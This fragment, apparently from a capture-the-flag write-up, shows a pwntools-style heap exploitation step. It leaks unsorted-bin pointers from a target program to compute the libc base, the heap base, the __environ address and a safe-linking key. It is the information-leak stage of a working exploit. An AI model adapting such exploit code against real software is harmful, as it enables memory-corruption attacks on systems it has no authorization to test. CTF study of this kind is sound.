 1 2 3 4 5 6 7 8 9 10 index_leak = handle_add(b"1" , b"1" , b"B" * 0x20 , b"1" ) unsorted_leak, _, _ =handle_show(index_leak, b"1" ) libc_base = u64(unsorted_leak[8 :16 ]) - (0x7f6a4a6d1100 - 0x7f6a4a4b6000 ) heap_base = u64(unsorted_leak[16 :24 ]) environ = libc_base + libc.sym["__environ" ] key = heap_base >> 12 success(f"libc_base => {hex (libc_base)} " ) success(f"heap_base => {hex (heap_base)} " ) success(f"key => {hex (key)} " )